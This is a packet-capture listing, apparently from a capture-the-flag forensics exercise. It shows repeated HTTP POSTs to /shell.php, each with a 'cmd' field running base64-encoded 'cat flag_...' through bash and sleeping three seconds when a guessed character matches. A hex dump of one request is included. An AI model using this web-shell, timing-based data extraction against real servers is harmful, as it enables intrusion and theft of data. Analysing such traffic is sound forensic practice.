 http.request.method == "POST"
No. Time Source Destination Protocol Length Leftover C HID Dat Info Value
30256 202.790589 192.168.117.1 192.168.117.130 HTTP 396 POST /shell.php HTTP/1… if [ $(echo Y2F0IGZsYWdfMTI2NDQzMTI=|base64 -d|bash|cut -c1) = 'U'
30258 202.800383 192.168.117.1 192.168.117.130 HTTP 396 POST /shell.php HTTP/1… if [ $(echo Y2F0IGZsYWdfMTI2NDQzMTI=|base64 -d|bash|cut -c1) = 'V'
30260 202.810551 192.168.117.1 192.168.117.130 HTTP 396 POST /shell.php HTTP/1… if [ $(echo Y2F0IGZsYWdfMTI2NDQzMTI=|base64 -d|bash|cut -c1) = 'W'
30262 202.819489 192.168.117.1 192.168.117.130 HTTP 396 POST /shell.php HTTP/1… if [ $(echo Y2F0IGZsYWdfMTI2NDQzMTI=|base64 -d|bash|cut -c1) = 'X'
30264 202.829537 192.168.117.1 192.168.117.130 HTTP 396 POST /shell.php HTTP/1… if [ $(echo Y2F0IGZsYWdfMTI2NDQzMTI=|base64 -d|bash|cut -c1) = 'Y'
30266 202.838513 192.168.117.1 192.168.117.130 HTTP 396 POST /shell.php HTTP/1… if [ $(echo Y2F0IGZsYWdfMTI2NDQzMTI=|base64 -d|bash|cut -c1) = 'Z'
30268 202.849495 192.168.117.1 192.168.117.130 HTTP 398 POST /shell.php HTTP/1… if [ $(echo Y2F0IGZsYWdfMTI2NDQzMTI=|base64 -d|bash|cut -c1) = '['
30270 202.861372 192.168.117.1 192.168.117.130 HTTP 398 POST /shell.php HTTP/1… if [ $(echo Y2F0IGZsYWdfMTI2NDQzMTI=|base64 -d|bash|cut -c1) = '\'
30272 202.871996 192.168.117.1 192.168.117.130 HTTP 398 POST /shell.php HTTP/1… if [ $(echo Y2F0IGZsYWdfMTI2NDQzMTI=|base64 -d|bash|cut -c1) = ']'
30274 202.881466 192.168.117.1 192.168.117.130 HTTP 398 POST /shell.php HTTP/1… if [ $(echo Y2F0IGZsYWdfMTI2NDQzMTI=|base64 -d|bash|cut -c1) = '^'
30276 202.890735 192.168.117.1 192.168.117.130 HTTP 396 POST /shell.php HTTP/1… if [ $(echo Y2F0IGZsYWdfMTI2NDQzMTI=|base64 -d|bash|cut -c1) = '_'
30278 202.901534 192.168.117.1 192.168.117.130 HTTP 398 POST /shell.php HTTP/1… if [ $(echo Y2F0IGZsYWdfMTI2NDQzMTI=|base64 -d|bash|cut -c1) = '`'
30280 202.911822 192.168.117.1 192.168.117.130 HTTP 396 POST /shell.php HTTP/1… if [ $(echo Y2F0IGZsYWdfMTI2NDQzMTI=|base64 -d|bash|cut -c1) = 'a'
30282 202.924920 192.168.117.1 192.168.117.130 HTTP 396 POST /shell.php HTTP/1… if [ $(echo Y2F0IGZsYWdfMTI2NDQzMTI=|base64 -d|bash|cut -c1) = 'b'
30284 202.934671 192.168.117.1 192.168.117.130 HTTP 396 POST /shell.php HTTP/1… if [ $(echo Y2F0IGZsYWdfMTI2NDQzMTI=|base64 -d|bash|cut -c1) = 'c'
30286 202.944757 192.168.117.1 192.168.117.130 HTTP 396 POST /shell.php HTTP/1… if [ $(echo Y2F0IGZsYWdfMTI2NDQzMTI=|base64 -d|bash|cut -c1) = 'd'
30288 202.955368 192.168.117.1 192.168.117.130 HTTP 396 POST /shell.php HTTP/1… if [ $(echo Y2F0IGZsYWdfMTI2NDQzMTI=|base64 -d|bash|cut -c1) = 'e'
30290 202.965202 192.168.117.1 192.168.117.130 HTTP 396 POST /shell.php HTTP/1… if [ $(echo Y2F0IGZsYWdfMTI2NDQzMTI=|base64 -d|bash|cut -c1) = 'f'
30402 205.981352 192.168.117.1 192.168.117.130 HTTP 396 POST /shell.php HTTP/1… if [ $(echo Y2F0IGZsYWdfMTI2NDQzMTI=|base64 -d|bash|cut -c2) = 'g'
30405 205.990838 192.168.117.1 192.168.117.130 HTTP 396 POST /shell.php HTTP/1… if [ $(echo Y2F0IGZsYWdfMTI2NDQzMTI=|base64 -d|bash|cut -c2) = 'h'
30407 205.999635 192.168.117.1 192.168.117.130 HTTP 396 POST /shell.php HTTP/1… if [ $(echo Y2F0IGZsYWdfMTI2NDQzMTI=|base64 -d|bash|cut -c2) = 'i'
30409 206.009787 192.168.117.1 192.168.117.130 HTTP 396 POST /shell.php HTTP/1… if [ $(echo Y2F0IGZsYWdfMTI2NDQzMTI=|base64 -d|bash|cut -c2) = 'j'
[Calculated window size: 1049600]
[Window size scaling factor: 256]
Checksum: 0x4e01 [unverified]
[Checksum Status: Unverified]
Urgent Pointer: 0
[Timestamps]
[SEQ/ACK analysis]
TCP payload (342 bytes)
Hypertext Transfer Protocol
HTML Form URL Encoded: application/x-www-form-urlencoded
Form item: "cmd" = "if [ $(echo Y2F0IGZsYWdfMTI2NDQzMTI=|base64 -d|bash|cut -c1) = '_' ];then sleep 3;fi"
Key: cmd
Value: if [ $(echo Y2F0IGZsYWdfMTI2NDQzMTI=|base64 -d|bash|cut -c1) = '_' ];then sleep 3;fi
0090 67 7a 69 70 2c 20 64 65 66 6c 61 74 65 0d 0a 41 gzip, de flate··A
00a0 63 63 65 70 74 3a 20 2a 2f 2a 0d 0a 55 73 65 72 ccept: * /*··User
00b0 2d 41 67 65 6e 74 3a 20 70 79 74 68 6f 6e 2d 72 -Agent: python-r
00c0 65 71 75 65 73 74 73 2f 32 2e 31 39 2e 31 0d 0a equests/ 2.19.1··
00d0 43 6f 6e 74 65 6e 74 2d 4c 65 6e 67 74 68 3a 20 Content- Length:
00e0 31 31 36 0d 0a 43 6f 6e 74 65 6e 74 2d 54 79 70 116··Con tent-Typ
00f0 65 3a 20 61 70 70 6c 69 63 61 74 69 6f 6e 2f 78 e: appli cation/x
0100 2d 77 77 77 2d 66 6f 72 6d 2d 75 72 6c 65 6e 63 -www-for m-urlenc
0110 6f 64 65 64 0d 0a 0d 0a 63 6d 64 3d 69 66 2b 25 oded···· cmd=if+%
0120 35 42 2b 25 32 34 25 32 38 65 63 68 6f 2b 59 32 5B+%24%2 8echo+Y2
0130 46 30 49 47 5a 73 59 57 64 66 4d 54 49 32 4e 44 F0IGZsYW dfMTI2ND
0140 51 7a 4d 54 49 25 33 44 25 37 43 62 61 73 65 36 QzMTI%3D %7Cbase6
0150 34 2b 2d 64 25 37 43 62 61 73 68 25 37 43 63 75 4+-d%7Cb ash%7Ccu
0160 74 2b 2d 63 31 25 32 39 2b 25 33 44 2b 25 32 37 t+-c1%29 +%3D+%27
0170 5f 25 32 37 2b 25 35 44 25 33 42 74 68 65 6e 2b _%27+%5D %3Bthen+
0180 73 6c 65 65 70 2b 33 25 33 42 66 69 sleep+3% 3Bfi